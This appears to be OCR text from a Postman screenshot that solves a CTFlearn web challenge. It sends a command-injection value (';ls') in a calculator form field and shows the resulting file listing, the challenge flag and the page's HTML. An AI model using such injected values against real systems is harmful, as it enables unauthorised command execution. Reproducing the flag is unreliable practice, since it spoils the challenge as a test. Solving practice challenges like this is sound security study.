 New Import Runner My Workspace Invite Upgrade
Filter
History Collections APIs
Save Responses Clear all
Today
POST https://web.ctflearn.com/web7/
GET https://web.ctflearn.com/web7/
Launchpad POST https://web.ctflearn.com/web7/ + ••• No Environment
Untitled Request Comments 0
POST https://web.ctflearn.com/web7/ Send Save
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies Code
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ••• Bulk Edit
expression ;ls
Key Value Description
Body Cookies (1) Headers (11) Test Results Status: 200 OK Time: 444 ms Size: 2.41 KB Save Response
Pretty Raw Preview Visualize HTML
1 calc.js
2 ctf{watch_0ut_f0r_th3_m0ng00s3}
3 index.php
4 main.css
5 main.css
6 <html>
7
8 <head>
9 <link rel="stylesheet" href="main.css">
10 <script type="text/javascript" src="calc.js"></script>
11
12 </head>
13 </body>
14 <div class="box">
15 <div class="display">
16 <form action='.' method="post">
17 <input type="text" name="expression" readonly size="18" id="d"></div>
18 <div class="keys">
Find and Replace Console Bootcamp Build Browse